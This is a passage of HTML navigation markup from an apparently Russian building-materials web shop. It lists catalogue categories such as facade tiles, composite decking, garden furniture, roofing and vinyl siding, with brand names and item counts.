class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/latonit/">Latonit</a><span class="c-catalog-columns__count">10</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/mirko/">Мирко</a><span class="c-catalog-columns__count">47</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="1539"><div class="c-catalog-columns-header"><a href="/category/fasadnaya-plitka-1/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадная плитка</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-premium/">Фасадная Плитка Docke Premium</a><span class="c-catalog-columns__count">14</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-docke-standard/">Фасадная Плитка Docke STANDARD</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-tekhnonikol/">Фасадная плитка Технониколь</a><span class="c-catalog-columns__count">50</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-simter/">Фасадная плитка Симтер</a><span class="c-catalog-columns__count">16</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="171"><div class="c-catalog-columns-header"><a href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Изделия из древесно-полимерного композита (ДПК)</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/nanowood-1/">NanoWood</a><span class="c-catalog-columns__count">85</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/gardenparkett-1/">GardenParkett</a><span class="c-catalog-columns__count">73</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/deckart-rossiya/">Deckart (Россия)</a><span class="c-catalog-columns__count">135</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/dolomit/">Доломит</a><span class="c-catalog-columns__count">2</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/deckron-darvolex/">Deckron/Darvolex</a><span class="c-catalog-columns__count">17</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/easydecking-1/">EasyDecking</a><span class="c-catalog-columns__count">67</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/latitudo/">Latitudo</a><span class="c-catalog-columns__count">56</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/legro-ultra/">Legro Ultra</a><span class="c-catalog-columns__count">6</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/altay-decking/">Altay Decking</a><span class="c-catalog-columns__count">8</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/bruggan/">Bruggan</a><span class="c-catalog-columns__count">19</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/polivan-group-1/">Polivan Group</a><span class="c-catalog-columns__count">116</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/faynag-faynag/">Faynag Premium</a><span class="c-catalog-columns__count">209</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/outdoor/">OutDoor</a><span class="c-catalog-columns__count">71</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/derevoplast/">ДеревоПласт</a><span class="c-catalog-columns__count">21</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/rusdecking-1/">RusDecking</a><span class="c-catalog-columns__count">51</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrapol-1/">Terrapol</a><span class="c-catalog-columns__count">146</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/grinder-grinder-germaniya/">GrinderDeco</a><span class="c-catalog-columns__count">248</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-woodvex/">Woodvex</a><span class="c-catalog-columns__count">134</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/savewood-1/">Savewood</a><span class="c-catalog-columns__count">206</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-dpk-sequoia/">Sequoia</a><span class="c-catalog-columns__count">46</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-iz-dpk-ecodecking/">Ecodecking</a><span class="c-catalog-columns__count">73</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-multideck/">MultiDeck</a><span class="c-catalog-columns__count">25</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-dpk-holzhof/">Holzhof</a><span class="c-catalog-columns__count">35</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-dpk-cm-decking/">Cm Decking</a><span class="c-catalog-columns__count">136</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-dpk-dortmax/">Dortmax</a><span class="c-catalog-columns__count">43</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/zabory-iz-dpk/">Аксесуары HILST</a><span class="c-catalog-columns__count">7</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="1476"><div class="c-catalog-columns-header"><a href="/category/stupeni-dpk-3/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Ступени ДПК</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/easydecking/">EasyDecking</a><span class="c-catalog-columns__count">5</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/woodvex/">WOODVEX</a><span class="c-catalog-columns__count">10</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/savewood/">Savewood</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/sequoia/">SEQUOIA</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/cm-decking/">Cm Decking</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/nauticprime/">NauticPrime</a><span class="c-catalog-columns__count">14</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/dortmax/">Dortmax</a><span class="c-catalog-columns__count">13</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/terrapol/">TERRAPOL</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/rusdecking/">RusDecking</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/faynag/">Faynag</a><span class="c-catalog-columns__count">9</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/polivan-group/">POLIVAN GROUP</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/i-techplast/">I-Techplast</a><span class="c-catalog-columns__count">0</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/gardenparkett/">GardenParkett</a><span class="c-catalog-columns__count">6</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/nanowood/">NanoWood</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/deckron/">Deckron</a><span class="c-catalog-columns__count">9</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="1475"><div class="c-catalog-columns-header"><a href="/category/gryadki-dpk/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Грядки ДПК</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/gryadki-dpk/gryadki-klumby-kompostery-iz-dpk/">Грядки, клумбы, из ДПК</a><span class="c-catalog-columns__count">39</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="753"><div class="c-catalog-columns-header"><a href="/category/mebel-dlya-ulits/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Для сада</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/podvesnye-kresla/">Подвесные кресла</a><span class="c-catalog-columns__count">14</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/komplekty-mebeli-s-divanami-iz-isk-rotanga-afina/">Комплекты мебели с диванами из ротанга AFINA</a><span class="c-catalog-columns__count">35</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/shatry/">Шатры</a><span class="c-catalog-columns__count">6</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/b-rattan-italiya/">B:rattan (Италия)</a><span class="c-catalog-columns__count">16</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/ulichnye-zonty/">Уличные зонты</a><span class="c-catalog-columns__count">26</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/italyanskie-shezlongi-nardi-alfa-omega-tropico-i-eden/">Итальянские шезлонги Nardi: Alfa, Omega Tropico и Eden</a><span class="c-catalog-columns__count">15</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/plastikovye-shezlongi-tweet/">Пластиковые шезлонги Tweet, Brattan</a><span class="c-catalog-columns__count">8</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/mebel-yalta-rossiya/">Мебель TWEET/YALTA  (Россия)</a><span class="c-catalog-columns__count">18</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/mebel-keter-allibert-jardin-izrail-vengriya-polsha-niderlandy/">Мебель Keter, Allibert, Jardin</a><span class="c-catalog-columns__count">17</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/komplekty-dlya-kafe-barov/">Комплекты для кафе, баров.</a><span class="c-catalog-columns__count">3</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/khozbloki-iz-dpk/">Хозблоки</a><span class="c-catalog-columns__count">9</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="833"><div class="c-catalog-columns-header"><a href="/category/reguliruemye-opory/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Регулируемые опоры</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/reguliruemye-opory/reguliruemye-opory-kronex/">Регулируемые опоры Kronex</a><span class="c-catalog-columns__count">13</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/reguliruemye-opory/reguliruemye-opory-hilst-lift/">Регулируемые опоры HILST LIFT</a><span class="c-catalog-columns__count">14</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="-1"><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/krovlya/">Кровля</a><span class="c-catalog-columns__count">2217</span></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/myagkaya-krovlya/">Мягкая кровля<span class="c-catalog-columns__count">403</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/metallocherepitsa-metall-profil/">Металлочерепица Металл профиль<span class="c-catalog-columns__count">7</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/metallocherepica/">Металлочерепица Grand Line<span class="c-catalog-columns__count">556</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/vodostochnaya-sistema/">Водосточная система<span class="c-catalog-columns__count">1251</span></a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/komplektuyushchie-12/">Комплектующие</a><span class="c-catalog-columns__count">142</span></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/cherdachnye-lestnitsy-s-lyukom-docke/">Чердачные лестницы с люком Docke<span class="c-catalog-columns__count">9</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/ventilyatsionnye-reshyotki/">Вентиляционные решётки<span class="c-catalog-columns__count">7</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/fasadnye-aksessuary-dolomit/">Фасадные Аксессуары Доломит декор<span class="c-catalog-columns__count">18</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/komplektuyushchie-ekonom-dlya-saydinga/">Комплектующие Эконом для Сайдинга<span class="c-catalog-columns__count">22</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/komplektuyushchie-dlya-caydinga-elit/">Комплектующие для cайдинга Элит<span class="c-catalog-columns__count">23</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/obreshetka/">Обрешетка<span class="c-catalog-columns__count">5</span></a></div><div class="c-catalog-columns__subcategory"><a href="/category/komplektuyushchie-12/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div></div></div></div></div></div><div class="c-header-dropdown-bar__horizontal-catalog-container"><div class="c-horizontal-catalog" data-is_overlay_enabled="true"><div class="c-horizontal-catalog__category" data-category_id="1"><div class="c-catalog-columns-header"><a href="/category/vinilovyy-sayding/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Виниловый сайдинг</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/docke-dyoke/">Docke (Дёке)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/alta-profil-1/">Альта-Профиль</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/grand-line-1/">Grand Line</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/yuplast/">Ю-Пласт</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/dolomit-1/">Доломит</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/tecos/">Tecos</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/vinyl-on-rossiya/">Vinyl-On</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/fineber-1/">FineBer</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/tekhnonikol-1/">ТЕХНОНИКОЛЬ</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/vox-1/">VOX</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/dachnyy-rossiya/">Дачный</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/mitten/">Mitten</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/aksessuary-dlya-sajdinga/">Аксессуары для сайдинга</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="39"><div class="c-catalog-columns-header"><a href="/category/fasadnye-paneli-1/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадные панели</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/docke-dyoke-1/">Docke (Дёке)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/alta-profil-2/">Альта-Профиль</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/grand-line-3/">Grand Line</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" 